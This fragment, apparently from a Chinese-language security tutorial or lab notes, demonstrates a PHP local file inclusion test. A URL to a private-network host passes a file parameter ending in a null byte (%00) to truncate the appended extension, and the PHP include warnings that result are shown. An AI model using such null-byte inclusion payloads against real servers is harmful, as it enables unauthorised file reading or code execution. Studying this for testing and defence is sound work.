 192.168.31.253/include/include.php?file=./include.txt%00
最常访问 常用网址
./include.txt\0.php
Warning: include(./include.txt\0.php) [function.include]: failed to open stream: No such file or directory in C
Warning: include() [function.include]: Failed opening './include.txt\0.php' for inclusion (include_path='.;C:\p